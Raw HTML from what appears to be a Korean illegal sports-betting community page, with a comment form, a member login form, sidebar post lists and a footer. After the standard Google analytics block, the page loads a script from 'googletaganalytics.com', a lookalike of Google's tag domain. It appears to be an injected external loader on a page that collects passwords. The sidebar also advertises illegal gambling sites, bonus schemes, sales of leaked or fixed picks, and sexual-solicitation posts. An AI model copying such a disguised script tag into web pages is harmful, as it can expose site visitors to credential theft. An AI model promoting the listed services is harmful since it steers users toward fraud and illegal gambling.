				<input type="hidden" name="comment_id" value="" id="comment_id">
				<input type="hidden" name="pim" value="">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sfl" value="">
				<input type="hidden" name="stx" value="">
				<input type="hidden" name="spt" value="">
				<input type="hidden" name="page" value="">
				<input type="hidden" name="is_good" value="">

									<div class="row">
						<div class="col-xs-6">
							<div class="form-group has-feedback">
								<label for="wr_name"><b>이름</b><strong class="sound_only"> 필수</strong></label>
								<input type="text" name="wr_name" value="" id="wr_name" required class="form-control input-sm" size="5" maxLength="20">
								<span class="fa fa-check form-control-feedback"></span>
							</div>
						</div>
						<div class="col-xs-6">
							<div class="form-group has-feedback">
								<label for="wr_password"><b>비밀번호</b><strong class="sound_only"> 필수</strong></label>
								<input type="password" name="wr_password" id="wr_password" required class="form-control input-sm" size="10" maxLength="20">
								<span class="fa fa-check form-control-feedback"></span>
							</div>
						</div>
					</div>
				
				<div class="form-group">
										<textarea id="wr_content" name="wr_content" maxlength="10000" rows=5 required class="form-control input-sm" title="내용"
					></textarea>
										<script>
					$("textarea#wr_content[maxlength]").live("keyup change", function() {
						var str = $(this).val()
						var mx = parseInt($(this).attr("maxlength"))
						if (str.length > mx) {
							$(this).val(str.substr(0, mx));
							return false;
						}
					});
					</script>
				</div>

				<div class="comment-btn">
					<div class="form-group pull-right">
						<div class="btn-group">
							<button class="btn btn-color btn-sm" type="submit" id="btn_submit"><i class="fa fa-comment"></i> <b>등록</b></button>
							<button class="btn btn-black btn-sm" title="이모티콘" type="button" onclick="apms_emoticon();"><i class="fa fa-smile-o fa-lg"></i><span class="sound_only">이모티콘</span></button>
							<button class="btn btn-black btn-sm" title="새댓글" type="button" onclick="comment_box('','c');"><i class="fa fa-refresh fa-lg"></i><span class="sound_only">새댓글 작성</span></button>
							<button class="btn btn-black btn-sm hidden-xs" title="늘이기" type="button" onclick="apms_textarea('wr_content','down');"><i class="fa fa-plus-circle fa-lg"></i><span class="sound_only">입력창 늘이기</span></button>
							<button class="btn btn-black btn-sm hidden-xs" title="줄이기" type="button" onclick="apms_textarea('wr_content','up');"><i class="fa fa-minus-circle fa-lg"></i><span class="sound_only">입력창 줄이기</span></button>
						</div>
					</div>	

					
					<div id="bo_vc_opt" class="form-group pull-left">
						<ol>
						<li><label><input type="checkbox" name="wr_secret" value="secret" id="wr_secret"> 비밀글</label></li>
												</ol>
					</div>

					<div class="clearfix"></div>
				</div>

									<div class="well well-sm text-center" style="margin-bottom:10px;">
						<fieldset id="captcha" class="captcha recaptcha"><script src="https://www.google.com/recaptcha/api.js?hl=ko"></script><script src="https://totowgwg.net/plugin/recaptcha/recaptcha.js"></script><div class="g-recaptcha" data-sitekey="6LdXlesoAAAAAEI22WaFKTz4bBgVKsuqaHyfYgzJ"></div></fieldset>					</div>
				
				</form>
			</div>
		</div>
	</aside>

	<script>
	var save_before = '';
	var save_html = document.getElementById('bo_vc_w').innerHTML;

	function good_and_write()
	{
		var f = document.fviewcomment;
		if (fviewcomment_submit(f)) {
			f.is_good.value = 1;
			f.submit();
		} else {
			f.is_good.value = 0;
		}
	}

	function fviewcomment_submit(f)
	{
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

		f.is_good.value = 0;

		var subject = "";
		var content = "";
		$.ajax({
			url: g5_bbs_url+"/ajax.filter.php",
			type: "POST",
			data: {
				"subject": "",
				"content": f.wr_content.value
			},
			dataType: "json",
			async: false,
			cache: false,
			success: function(data, textStatus) {
				subject = data.subject;
				content = data.content;
			}
		});

		if (content) {
			alert("내용에 금지단어('"+content+"')가 포함되어있습니다");
			f.wr_content.focus();
			return false;
		}

		// 양쪽 공백 없애기
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
		document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
		if (char_min > 0 || char_max > 0)
		{
			check_byte('wr_content', 'char_count');
			var cnt = parseInt(document.getElementById('char_count').innerHTML);
			if (char_min > 0 && char_min > cnt)
			{
				alert("댓글은 "+char_min+"글자 이상 쓰셔야 합니다.");
				return false;
			} else if (char_max > 0 && char_max < cnt)
			{
				alert("댓글은 "+char_max+"글자 이하로 쓰셔야 합니다.");
				return false;
			}
		}
		else if (!document.getElementById('wr_content').value)
		{
			alert("댓글을 입력하여 주십시오.");
			return false;
		}

		if (typeof(f.wr_name) != 'undefined')
		{
			f.wr_name.value = f.wr_name.value.replace(pattern, "");
			if (f.wr_name.value == '')
			{
				alert('이름이 입력되지 않았습니다.');
				f.wr_name.focus();
				return false;
			}
		}

		if (typeof(f.wr_password) != 'undefined')
		{
			f.wr_password.value = f.wr_password.value.replace(pattern, "");
			if (f.wr_password.value == '')
			{
				alert('비밀번호가 입력되지 않았습니다.');
				f.wr_password.focus();
				return false;
			}
		}

		if (!chk_captcha()) return false;

		set_comment_token(f);

		document.getElementById("btn_submit").disabled = "disabled";

		return true;
	}

	function comment_box(comment_id, work)
	{
		var el_id;
		// 댓글 아이디가 넘어오면 답변, 수정
		if (comment_id)
		{
			if (work == 'c')
				el_id = 'reply_' + comment_id;
			else
				el_id = 'edit_' + comment_id;
		}
		else
			el_id = 'bo_vc_w';

		if (save_before != el_id)
		{
			if (save_before)
			{
				document.getElementById(save_before).style.display = 'none';
				document.getElementById(save_before).innerHTML = '';
			}

			document.getElementById(el_id).style.display = '';
			document.getElementById(el_id).innerHTML = save_html;
			// 댓글 수정
			if (work == 'cu')
			{
				document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
				if (typeof char_count != 'undefined')
					check_byte('wr_content', 'char_count');
				if (document.getElementById('secret_comment_'+comment_id).value)
					document.getElementById('wr_secret').checked = true;
				else
					document.getElementById('wr_secret').checked = false;
			}

			document.getElementById('comment_id').value = comment_id;
			document.getElementById('w').value = work;

			if(save_before)
				$("#captcha_reload").trigger("click");

			save_before = el_id;
		}
	}

	function comment_delete()
	{
		return confirm("이 댓글을 삭제하시겠습니까?");
	}

	comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

		</script>
<script src="https://totowgwg.net/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="print-hide view-btn text-right">
		<div class="btn-group">
							<a href="./board.php?bo_table=rhror&amp;wr_id=395" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a href="./board.php?bo_table=rhror&amp;wr_id=384" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																					<a href="./board.php?bo_table=rhror&amp;page=" class="btn btn-black btn-sm">
				<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
			</a>
							<a href="./write.php?w=r&amp;bo_table=rhror&amp;wr_id=391" class="btn btn-black btn-sm">
					<i class="fa fa-comments"></i><span class="hidden-xs"> 답변</span>
				</a>
										<a href="./write.php?bo_table=rhror" class="btn btn-color btn-sm">
					<i class="fa fa-pencil"></i><span class="hidden-xs"> 글쓰기</span>
				</a>
					</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26wr_id%3D391">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+50						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.08									</span>
									사설토토사이트에서 지급 되는 입금 꽁머니?		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122">
			 
				<span class="pull-right gray font-12">
																&nbsp;10.31									</span>
									꽁머니로 시작하는 무료 토토사이트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=121">
			 
				<span class="pull-right gray font-12">
																&nbsp;10.23									</span>
									토토사이트 첫 가입 꽁머니, 현명하게 쓰는 법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=119">
			 
				<span class="pull-right gray font-12">
																&nbsp;10.14									</span>
									토토사이트 꽁머니 진행중인 먹튀위험		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			<b>스피드 최고의 토토 카지노 놀이터</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			토토왕국 이벤트 텔레그램방		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2052">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			<b>밸럭스 114만원 먹튀신고합니다.</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery&amp;wr_id=636">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			꿀팁. 일반인 쉽게 따먹는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery&amp;wr_id=635">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			의외로 잘 주는 유부녀 많습니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4050">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			MGM,Lotus유출픽 100% 후불작업판.매		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4049">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.23									</span>
						<span class="wr-icon wr-new"></span>			무사고작업장【 에볼루션 작업 】【 마이크로 작업 】		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=48#c_369">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							정문교						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			<b>ㄹ</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=57#c_368">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							정문교						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			<b>5</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=60#c_367">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							정문교						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			ㄹ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery&amp;wr_id=303#c_634">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							환춘용						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=323#c_366">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							엔트리작업						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			참고하겠습니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=334#c_365">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							MgmLotus작업						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			감사합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=334#c_364">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							엔트리작업						</span>
																&nbsp;12.22									</span>
						<span class="wr-icon wr-new"></span>			참고하겠습니다		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#bsdagjlqrckputinfovhme { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#zgfrvlupmnoyijtwkhsxq { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="zgfrvlupmnoyijtwkhsxq">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#ixqmulphzryfvjgtwosnk { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#vqwkhnxrdlojsefutgyicmp { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#jovqksmbxetwfrnaglpudychi { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#qotumernlhfdpjvisgkw { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "9";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
